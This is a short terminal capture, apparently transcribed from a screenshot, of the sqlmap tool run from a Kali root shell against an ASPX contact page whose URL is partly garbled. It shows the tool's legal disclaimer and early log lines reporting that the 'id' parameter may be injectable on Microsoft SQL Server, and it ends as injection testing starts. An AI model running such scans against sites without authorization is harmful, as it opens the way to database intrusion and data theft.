 root@kali:~# sqlmap -u "http://w contactus.aspx?id=2501"
{1.0.9.50#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:31:06
[14:31:09] [INFO] testing connection to the target URL
[14:31:12] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[14:31:13] [WARNING] reflective value(s) found and filtering out
[14:31:13] [INFO] testing if the target URL is stable
[14:31:14] [INFO] target URL is stable
[14:31:14] [INFO] testing if GET parameter 'id' is dynamic
[14:31:14] [INFO] confirming that GET parameter 'id' is dynamic
[14:31:14] [INFO] GET parameter 'id' is dynamic
[14:31:17] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'Microsoft SQL Server')
[14:31:17] [INFO] testing for SQL injection on GET parameter 'id'